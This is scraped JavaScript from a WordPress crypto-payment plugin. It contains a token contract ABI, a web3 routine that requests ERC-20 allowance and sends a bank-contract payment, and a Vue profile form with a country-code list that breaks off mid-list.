:[{"name":"","type":"uint256"},{"name":"","type":"address"}],"name":"balances","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"upgradedAddress","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"decimals","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"who","type":"address"}],"name":"balanceOf","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[],"name":"unpause","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"amount","type":"uint256"}],"name":"issue","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"basisPointsRate","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"sC","type":"address"},{"name":"ptID","type":"uint256"},{"name":"pay_to","type":"address"},{"name":"a","type":"uint256"}],"name":"payOut","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"symbol","outputs":[{"name":"","type":"string"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentTokenID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenBookConfig","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"maxRtoSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"_totalSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"_maker","type":"address"}],"name":"getBlackListStatus","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tID","type":"uint256"}],"name":"setParams","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"paused","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_value","type":"uint256"}],"name":"sendAmount","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"isStableToken","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_name","type":"string"},{"name":"_symbol","type":"string"},{"name":"_owner","type":"address"},{"name":"stableCoin","type":"bool"},{"name":"depletable","type":"bool"}],"name":"addTether","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"},{"name":"","type":"address"},{"name":"","type":"address"}],"name":"allowed","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"amount","type":"uint256"}],"name":"redeem","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[],"name":"pause","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"getOwner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_spender","type":"address"},{"name":"_value","type":"uint256"}],"name":"approve","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"owner","outputs":[{"name":"","type":"address"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_blackListedUser","type":"address"}],"name":"destroyBlackFunds","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"bankID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"paymentMethodID","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[],"name":"tokenCnt","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"uint256"}],"name":"maximumFee","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenID","type":"uint256"}],"name":"totalSupply","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_value","type":"uint256"}],"name":"transferFee","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":true,"inputs":[{"name":"","type":"address"}],"name":"isBlackListed","outputs":[{"name":"","type":"bool"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"_clearedUser","type":"address"}],"name":"removeBlackList","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":true,"inputs":[],"name":"MAX_UINT","outputs":[{"name":"","type":"uint256"}],"payable":false,"stateMutability":"view","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"newTokenOwner","type":"address"}],"name":"transferTokenOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"newOwner","type":"address"}],"name":"transferOwnership","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"constant":false,"inputs":[{"name":"tokenID","type":"uint256"},{"name":"_to","type":"address"},{"name":"_value","type":"uint256"}],"name":"transfer","outputs":[],"payable":false,"stateMutability":"nonpayable","type":"function"},{"inputs":[],"payable":false,"stateMutability":"nonpayable","type":"constructor"},{"anonymous":false,"inputs":[{"indexed":true,"name":"tokenBookConfigAddress","type":"address"}],"name":"Config","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"}],"name":"AddTether","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"amount","type":"uint256"}],"name":"Issue","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"amount","type":"uint256"}],"name":"Redeem","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"newAddress","type":"address"}],"name":"Deprecate","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"tokenID","type":"uint256"},{"indexed":false,"name":"feeBasisPoints","type":"uint256"},{"indexed":false,"name":"maxFee","type":"uint256"},{"indexed":false,"name":"bankID","type":"uint256"},{"indexed":false,"name":"paymentMethodID","type":"uint256"}],"name":"Params","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"tokenID","type":"uint256"},{"indexed":true,"name":"owner","type":"address"},{"indexed":true,"name":"spender","type":"address"},{"indexed":false,"name":"value","type":"uint256"}],"name":"Approval","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_blackListedUser","type":"address"},{"indexed":false,"name":"_balance","type":"uint256"}],"name":"DestroyedBlackFunds","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_user","type":"address"}],"name":"AddedBlackList","type":"event"},{"anonymous":false,"inputs":[{"indexed":false,"name":"_user","type":"address"}],"name":"RemovedBlackList","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"from","type":"address"},{"indexed":false,"name":"from_balance","type":"uint256"},{"indexed":true,"name":"to","type":"address"},{"indexed":false,"name":"to_balance","type":"uint256"}],"name":"BalanceCheck","type":"event"},{"anonymous":false,"inputs":[{"indexed":true,"name":"tokenID","type":"uint256"},{"indexed":true,"name":"from","type":"address"},{"indexed":true,"name":"to","type":"address"},{"indexed":false,"name":"value","type":"uint256"}],"name":"Transfer","type":"event"},{"anonymous":false,"inputs":[],"name":"Pause","type":"event"},{"anonymous":false,"inputs":[],"name":"Unpause","type":"event"}];



      var paymentMethodAddress = this.paymentMethodAddress; // input??
      var paymentMethodTokenId = this.paymentMethodTokenId; // input ??
      var paymentAccountId = this.paymentAccountId;


      var paymentAmount = amount;
      var note = note;
      var to = toTokenId;

      var tokenId = parseInt(to);


      if(!tokenId || tokenId <= 0){
        var tokenPayment = false;


      }else{
        var tokenPayment = true;

      }
      var paymentMethodSet = true;
      // //get bank smart contract //
      // //get token id //
      // //get token paymenthod //
      // //get payment amount //
      // //create payment transactions //

      // //start syncing //

      // //get alloance for payment amount / request approval //
      // //excute payment transaction //
      // //if trandasaction approved// 
      //   // show success
      //   //reload page // listen
      // //else 
      //   // end synicng //
      //   //show transacion canceled message //
      //   // hid transaction cacnelled message after 3 seconds //

      let web3 = new Web3(Web3.givenProvider || "ws://localhost:8545");
      console.log("Web3.givenProvider",Web3.givenProvider);
      var networkType = await web3.eth.net.getNetworkType();

      var Contract = web3.eth.Contract;
      // var Contract = require('web3-eth-contract');

      // // set provider for all later instances to use
      // Contract.setProvider(Web3.givenProvider || "ws://localhost:8545");
      // // Contract.setProvider('ws://localhost:8546');

      var accountsRequestResult = await web3.eth.requestAccounts();
      var currentUserAddress = accountsRequestResult[0];
      console.log("currentUserAddress",currentUserAddress);

      // /*
      //     // TetherBook tetherBook = TetherBook(tetherBookAddress);
      // uint _paymentMethodID = tetherBook.paymentMethodID(tID);
      // uint _paymentTokenID = tetherBook.paymentTokenID(tID);
      // bool customParams = tokenBookConfig.tokenBools(tID,1);
      //     address _paymentMethod;
      //     if(customParams){
      //         _paymentMethod = tokenBookConfig.tokenAddresses(tID,_paymentMethodID);

      //     }else{
      //         _paymentMethod = tokenBookConfig.contractAddresses(_paymentMethodID);
      //     }
      // bool paidOut = bank.payOut(tID, worthBookID, _paymentMethod, _paymentTokenID, pay_to, amount, note);
      // */
      if(tokenPayment){
        var bankContract = new Contract(bankContractInterface, toAddress);
        var transactionAccountId = toAccountId;
        if(paymentMethodSet){
          //just do bank payment
          var tokenPaymentMethodAddress = paymentAddress;
          var tokenPaymentMethodTokenId = paymentTokenId;

        }else{
          //TODO get token paymentmethod
          // var tokenPaymentMethod = tokenPaymentMethod(tokenId);
          // if(!tokenPaymentMethod.success){
          //   this.formErrors.paymentMethodError = true;
          //   this.formErrors.cloudError = true;
          //   return;

          // }else{
          //   var tokenPaymentMethodAddress = tokenPaymentMethod.tokenPaymentMethodAddress;
          //   var tokenPaymentMethodTokenId = tokenPaymentMethod.tokenPaymentMethodTokenId;
          // }

        }
        //get alloance
        //if allowance id needed , request it
        if(tokenPaymentMethodTokenId == 0){
          //erc 20 alloance
          var erc20Contract = new Contract(erc20ContractInterface, tokenPaymentMethodAddress);
          var allowance = await erc20Contract.methods.allowance(currentUserAddress,toAddress).call({from:currentUserAddress});

          if(amount > allowance ){
            var approve = await erc20Contract.methods.approve(toAddress,amount).send({from:currentUserAddress});
            if(approve){
              var approved = true;
            }else{
              var approved = false;
            }

          }else{
            var approved = true;
          }


        }else{
          //tetherbook  alloance
          var tetherBookContract = new Contract(tetherBookContractInterface, tokenPaymentMethodAddress);
          var allowance = await tetherBookContract.methods.allowance(currentUserAddress,tokenId,toAddress).call({from:currentUserAddress});

          if(amount > allowance ){
            var approve = await tetherBookContract.methods.approve(tokenId,toAddress,amount).send({from:currentUserAddress});
            if(approve){
              var approved = true;
            }else{
              var approved = false;
            }

          }else{
            var approved = true;
          }

        }
        if(approved){
          //do payment
          var paymentTransactionResult = await bankContract.methods.payment(tokenId,transactionAccountId,tokenPaymentMethodAddress,tokenPaymentMethodTokenId,currentUserAddress,amount,note).send({from:currentUserAddress});
          console.log("paymentTransactionResult",paymentTransactionResult);
          //if payment success ful return succes eles retuern falure

          if(paymentTransactionResult){
            var paid = true;

            /*
              save paymentTransactionResult
              add hash and required info to form.
              submit form
            */

            return {
              success: true,
              flag: true,
              paid:paid,
              tokenPayment:tokenPayment,
              msg: "success",
              // approved:true,
              allowance:allowance,
              approved:approved,
              paymentTransactionResult:paymentTransactionResult,
              transactionHash:paymentTransactionResult.transactionHash,
              hash:paymentTransactionResult.transactionHash,
            }
            
          }else{
            var paid = false;
            return {
              success: false,
              flag: false,

              paid:paid,
              tokenPayment:tokenPayment,
              msg: "Payment Faild",
              // approved:true,
              allowance:allowance,
              approved:approved,
              paymentTransactionResult:paymentTransactionResult,
            }
  
          }
          
        }else{
          return {
            success: false,
            flag: false,

            tokenPayment:tokenPayment,
            msg: "Not Approved",
            approved:false,
            allowance:allowance,
            approved:approved,
          }

        }
        

      }else{
        return {
          success: false,
          flag: false,
          msg: "Token Payments only",
          tokenPayment:tokenPayment,
          // approved:false,
          // allowance:allowance,
          // approved:approved,
        }

      }
      // // var paymentMethodsAddress = await bankContract.methods.paymentMethodsAddress({}).call({from:currentUserAddress});

      

      // if(argins.transferType == "payment"){
      //   var transactionAccountId = this.paymentAccountId;
      //   // bool customParams = tokenBookConfig.tokenBools(_tokenID,1);
      //   // function payment(uint tID, uint aID, address sC, uint ptID, address _from, uint amount, string memory note ) public  {

      //   // must approve before 

      //     var paymentTransactionResult = await bankContract.methods.payment(tokenId,transactionAccountId,tokenPaymentMethodAddress,tokenPaymentMethodTokenId,currentUserAddress,amount,note).send({from:currentUserAddress});
      // }else if(argins.transferType == "payout"){
      //   var fromAccountId = this.fromAccountId;
      //   var fromAccountIdList = fromAccountId.split("_");
      //   var tokenId = fromAccountIdList[0];
      //   var transactionAccountId = fromAccountIdList[1];
        
      //   // bool customParams = tokenBookConfig.tokenBools(_tokenID,1);
      //   // function payment(uint tID, uint aID, address sC, uint ptID, address _from, uint amount, string memory note ) public  {

      //     var paymentTransactionResult = await bankContract.methods.payout(tokenId,transactionAccountId,tokenPaymentMethodAddress,tokenPaymentMethodTokenId,currentUserAddress,amount,note).send({from:currentUserAddress});
      // }else if(argins.transferType == "internal" ){
      //   var fromAccountId = this.fromAccountId;
      //   var fromAccountIdList = fromAccountId.split("_");
      //   var fromTokenId = fromAccountIdList[0];
      //   var fromTransactionAccountId = fromAccountIdList[1];

      //   var toAccountId = this.toAccountId;
      //   var toAccountIdList = toAccountId.split("_");
      //   var toTokenId = toAccountIdList[0];
      //   var toTransactionAccountId = toAccountIdList[1];
        
      //   // bool customParams = tokenBookConfig.tokenBools(_tokenID,1);
      //   // function payment(uint tID, uint aID, address sC, uint ptID, address _from, uint amount, string memory note ) public  {

      //     var paymentTransactionResult = await bankContract.methods.internalTransfer(tokenId,transactionAccountId,tokenPaymentMethodAddress,tokenPaymentMethodTokenId,currentUserAddress,amount,note).send({from:currentUserAddress});
      // }


      
      

    




      
      // /*
      //   get tetherBookAddress
      //   get tokenBookConfigAddress from tetherBookAddress
      // */

      // var paymentMethodsAddress = await bankContract.methods.paymentMethodsAddress({}).call({from:currentUserAddress});


      // var paymentMethodsAddress = await bankContract.methods.paymentMethodsAddress().call({from:currentUserAddress});
      // // var paymentMethodsAddress = await bankContract.methods.paymentMethodsAddress();
      // // var paymentMethodsAddress = await bankContract.methods.paymentMethodsAddress();
      
      // // var paymentMethodsAddress = await bankContract.methods.paymentMethodsAddress().send({from: currentUserAddress})
      // // .on('receipt', function(){
      // //     return result;
      // // });
      // var paymentMethodTokenID = await bankContract.methods.paymentMethodTokenID().send({from: currentUserAddress})
      // .on('receipt', function(){
      //     return result;
      // });

      // var paymentMethodContract = new Contract(erc20Interface, paymentMethodsAddress);

      // var allowanceResult = await paymentMethodContract.methods.approve(bankContractAddress, paymentAmount).send({from: currentUserAddress})
      // .on('receipt', function(){
      //     return result;
      // });

      // if(allowanceResult.success){
      //   var paymentResult = await bankContract.methods.payment(tokenId,paymentMethodsAddress,paymentMethodTokenID,paymentAmount,note).send({from: currentUserAddress})
      //   .on('receipt', function(){
      //       return result;
      //   });
      //   paymentResult.flag = success;
      
      //   if(!paymentResult.success){
      //     // this.formErrors.blockchainPaymentError = true;
      //     paymentResult.blockchainPaymentError = true;

      //   }
      //   await this.submittedForm(paymentResult);

      // }else{
      //     // this.formErrors.blockchainAllowanceError = true;
      //     paymentResult.blockchainAllowanceError = true;
      //     await this.submittedForm(paymentResult);
      // }
  } catch (error) {
    alert("Please make sure you are on the correct network, your account is funded with suficent gas and you approve all the transanstion we send you to sign.");
//     code
// : 
// 4001
// message
// : 
// "MetaMask Tx Signature: User denied transaction signature."
    
  }




    
  
}
jQuery(function($) {
  if(jQuery(".yoh-wallet").length > 0){

    



    var vm = new Vue({ 
        el: '.yoh-wallet',
        //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
        //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
        //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
        data: {

        },

        //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
        //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
        //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝

        beforeMount: async function() {

        },
        mounted: async function() {
          // setTimeout(function(){ 
          //     $("body .loading").hide(); 
          //     $("#page-wrap").show(); 
          // } (), 501);
          // // this.refresh();
          await this.bindUIAction();
      
        },

        //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
        //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
        //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
        methods: {
          bindUIAction: async function(e) {
            var Mint = this;

            jQuery(".yoh-wallet").append("<div id='payWithWallet'></div> ");

            
            jQuery( "#payWithWallet" ).click(function(event) {
              
              var account_id = jQuery("#account_id").val();
              if(account_id == "myWallet"){
                event.preventDefault();
                alert("web3 shit just kidding");
              }else{
                alert("web3 dont do shit just kidding");

              }
            });
          
      
      
          },

        }
      });


}
    
});

--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/info.component.js?ver=6.3.7
body_size: 6984
content:
/**
 * <info>
 * -----------------------------------------------------------------------------
 * info.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('info', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            // Main syncing/loading state for this page.
            syncing: false,

            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Server error state for the form
            cloudError: '',
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="info-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your account is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div v-else="" id="edit-profile" v-cloak>
            <div class="container">
              <h1>Update personal info</h1>
              <hr/>
              <ajax-form action="updateProfile" :syncing.sync="syncing" :cloud-error.sync="cloudError" @submitted="submittedForm()" :handle-parsing="handleParsingForm">
                <div class="row">
                  <div class="col-md-6">
                      <div class="form-group required-field">
                          <label class="control-label" for="username">Your Username</label>
                          <input class="form-control" :class="[formErrors.username ? 'is-invalid' : '']" required id="username" name="username" type="text" v-model.trim="formData.username"  aria-describedby="usernameHelp"   >
                          <div class="invalid-feedback" v-if="formErrors.usernameTaken">This username is already taken, please enter another username.</div>
                          <div class="invalid-feedback" v-else-if="formErrors.username">Please enter your username.</div>
                          <small id="usernameHelp" class="form-text text-muted">This is an abbreviation for your coin name. </small>
                      </div>
                  </div>
                  <div class="col-sm-6">
                      <div v-if="!formData.avatar" class="form-group">
                          <label class="control-label" for="images">Profile Photo</label><br>
                          <input type="hidden" v-model.trim="formData.avatar"  class="src">
                          <img v-bind:class="{ 'd-none': noAvatarImage }" v-bind:src="formData.avatar" height="200" alt="Image preview...">
                          <div class="invalid-feedback" v-if="formErrors.avatar">Please upload profile image.</div>
                          <input id="avatar" name="avatar" type="file"  @change="previewFile($event)"><br>
                      </div> 
                      <div v-else="" class="form-group">
                          <label class="control-label" for="images">Profile Photo</label><br>
                          <img v-bind:src="formData.avatar" height="200" alt="Image preview...">
                          <input type="hidden" v-model.trim="formData.avatar"  class="src">
                          <input id="avatar" name="avatar" type="file"  @change="previewFile($event)"><br>

                      </div> 
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div class="form-group">
                      <label for="first-name">First name</label>
                      <input class="form-control" id="first-name" name="first-name" type="text"  :class="[formErrors.firstName ? 'is-invalid' : '']" v-model.trim="formData.firstName" placeholder="Sturgis" autocomplete="name" focus-first>
                      <div class="invalid-feedback" v-if="formErrors.firstName">Please enter your first name.</div>
                    </div>
                  </div>
                  <div class="col-sm-6">
                    <div class="form-group">
                      <label for="last-name">Last name</label>
                      <input class="form-control" id="last-name" name="last-name" type="text"  :class="[formErrors.lastName ? 'is-invalid' : '']" v-model.trim="formData.lastName" placeholder="Sturgeon" autocomplete="name" focus-last>
                      <div class="invalid-feedback" v-if="formErrors.lastName">Please enter your last name.</div>
                    </div>
                  </div>
                  <div class="col-sm-6">
                    <div class="form-group">
                      <label for="email-address">Email address</label>
                      <input class="form-control" id="email-address" name="email-address" type="email"  :class="[formErrors.emailAddress ? 'is-invalid' : '']" v-model.trim="formData.emailAddress" placeholder="sturgeon@example.com" autocomplete="email">
                      <div class="invalid-feedback" v-if="formErrors.emailAddress">Please enter a valid email address.</div>
                    </div>
                  </div>
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <div class="form-group">
                      <label for="phoneCountryCode">Mobile Number Country Code</label>
                      <select class="form-control" id="phoneCountryCode" :class="[formErrors.phoneCountryCode ? 'is-invalid' : '']" v-model.trim="formData.phoneCountryCode" autocomplete="phoneCountryCode" >
                        <option data-countryCode="GB" value="44" Selected>UK (+44)</option>
                        <option data-countryCode="US" value="1">USA (+1)</option>
                        <optgroup label="Other countries">
                          <option data-countryCode="DZ" value="213">Algeria (+213)</option>
                          <option data-countryCode="AD" value="376">Andorra (+376)</option>
                          <option data-countryCode="AO" value="244">Angola (+244)</option>
                          <option data-countryCode="AI" value="1264">Anguilla (+1264)</option>
                          <option data-countryCode="AG" value="1268">Antigua &amp; Barbuda (+1268)</option>
                          <option data-countryCode="AR" value="54">Argentina (+54)</option>
                          <option data-countryCode="AM" value="374">Armenia (+374)</option>
                          <option data-countryCode="AW" value="297">Aruba (+297)</option>
                          <option data-countryCode="AU" value="61">Australia (+61)</option>
                          <option data-countryCode="AT" value="43">Austria (+43)</option>
                          <option data-countryCode="AZ" value="994">Azerbaijan (+994)</option>
                          <option data-countryCode="BS" value="1242">Bahamas (+1242)</option>
                          <option data-countryCode="BH" value="973">Bahrain (+973)</option>
                          <option data-countryCode="BD" value="880">Bangladesh (+880)</option>
                          <option data-countryCode="BB" value="1246">Barbados (+1246)</option>
                          <option data-countryCode="BY" value="375">Belarus (+375)</option>
                          <option data-countryCode="BE" value="32">Belgium (+32)</option>
                          <option data-countryCode="BZ" value="501">Belize (+501)</option>
                          <option data-countryCode="BJ" value="229">Benin (+229)</option>
                          <option data-countryCode="BM" value="1441">Bermuda (+1441)</option>
                          <option data-countryCode="BT" value="975">Bhutan (+975)</option>
                          <option data-countryCode="BO" value="591">Bolivia (+591)</option>
                          <option data-countryCode="BA" value="387">Bosnia Herzegovina (+387)</option>
                          <option data-countryCode="BW" value="267">Botswana (+267)</option>
                          <option data-countryCode="BR" value="55">Brazil (+55)</option>
                          <option data-countryCode="BN" value="673">Brunei (+673)</option>
                          <option data-countryCode="BG" value="359">Bulgaria (+359)</option>
                          <option data-countryCode="BF" value="226">Burkina Faso (+226)</option>
                          <option data-countryCode="BI" value="257">Burundi (+257)</option>
                          <option data-countryCode="KH" value="855">Cambodia (+855)</option>
                          <option data-countryCode="CM" value="237">Cameroon (+237)</option>
                          <option data-countryCode="CA" value="1">Canada (+1)</option>
                          <option data-countryCode="CV" value="238">Cape Verde Islands (+238)</option>
                          <option data-countryCode="KY" value="1345">Cayman Islands (+1345)</option>
                          <option data-countryCode="CF" value="236">Central African Republic (+236)</option>
                          <option data-countryCode="CL" value="56">Chile (+56)</option>
                          <option data-countryCode="CN" value="86">China (+86)</option>
                          <option data-countryCode="CO" value="57">Colombia (+57)</option>
                          <option data-countryCode="KM" value="269">Comoros (+269)</option>
                          <option data-countryCode="CG" value="242">Congo (+242)</option>
                          <option data-countryCode="CK" value="682">Cook Islands (+682)</option>
                          <option data-countryCode="CR" value="506">Costa Rica (+506)</option>
                          <option data-countryCode="HR" value="385">Croatia (+385)</option>
                          <option data-countryCode="CU" value="53">Cuba (+53)</option>
                          <option data-countryCode="CY" value="90392">Cyprus North (+90392)</option>
                          <option data-countryCode="CY" value="357">Cyprus South (+357)</option>
                          <option data-countryCode="CZ" value="42">Czech Republic (+42)</option>
                          <option data-countryCode="DK" value="45">Denmark (+45)</option>
                          <option data-countryCode="DJ" value="253">Djibouti (+253)</option>
                          <option data-countryCode="DM" value="1809">Dominica (+1809)</option>
                          <option data-countryCode="DO" value="1809">Dominican Republic (+1809)</option>
                          <option data-countryCode="EC" value="593">Ecuador (+593)</option>
                          <option data-countryCode="EG" value="20">Egypt (+20)</option>
                          <option data-countryCode="SV" value="503">El Salvador (+503)</option>
                          <option data-countryCode="GQ" value="240">Equatorial Guinea (+240)</option>
                          <option data-countryCode="ER" value="291">Eritrea (+291)</option>
                          <option data-countryCode="EE" value="372">Estonia (+372)</option>
                          <option data-countryCode="ET" value="251">Ethiopia (+251)</option>
                          <option data-countryCode="FK" value="500">Falkland Islands (+500)</option>
                          <option data-countryCode="FO" value="298">Faroe Islands (+298)</option>
                          <option data-countryCode="FJ" value="679">Fiji (+679)</option>
                          <option data-countryCode="FI" value="358">Finland (+358)</option>
                          <option data-countryCode="FR" value="33">France (+33)</option>
                          <option data-countryCode="GF" value="594">French Guiana (+594)</option>
                          <option data-countryCode="PF" value="689">French Polynesia (+689)</option>
                          <option data-countryCode="GA" value="241">Gabon (+241)</option>
                          <option data-countryCode="GM" value="220">Gambia (+220)</option>
                          <option data-countryCode="GE" value="7880">Georgia (+7880)</option>
                          <option data-countryCode="DE" value="49">Germany (+49)</option>
                          <option data-countryCode="GH" value="233">Ghana (+233)</option>
                          <option data-countryCode="GI" value="350">Gibraltar (+350)</option>
                          <option data-countryCode="GR" value="30">Greece (+30)</option>
                          <option data-countryCode="GL" value="299">Greenland (+299)</option>
                          <option data-countryCode="GD" value="1473">Grenada (+1473)</option>
                          <option data-countryCode="GP" value="590">Guadeloupe (+590)</option>
                          <option data-countryCode="GU" value="671">Guam (+671)</option>
                          <option data-countryCode="GT" value="502">Guatemala (+502)</option>
                          <option data-countryCode="GN" value="224">Guinea (+224)</option>
                          <option data-countryCode="GW" value="245">Guinea - Bissau (+245)</option>
                          <option data-countryCode="GY" value="592">Guyana (+592)</option>
                          <option data-countryCode="HT" value="509">Haiti (+509)</option>
                          <option data-countryCode="HN" value="504">Honduras (+504)</option>
                          <option data-countryCode="HK" value="852">Hong Kong (+852)</option>
                          <option data-countryCode="HU" value="36">Hungary (+36)</option>
                          <option data-countryCode="IS" value="354">Iceland (+354)</option>
                          <option data-countryCode="IN" value="91">India (+91)</option>
                          <option data-countryCode="ID" value="62">Indonesia (+62)</option>
                          <option data-countryCode="IR" value="98">Iran (+98)</option>
                          <option data-countryCode="IQ" value="964">Iraq (+964)</option>
                          <option data-countryCode="IE" value="353">Ireland (+353)</option>
                          <option data-countryCode="IL" value="972">Israel (+972)</option>
                          <option data-countryCode="IT" value="39">Italy (+39)</option>
                          <option data-countryCode="JM" value="1876">Jamaica (+1876)</option>
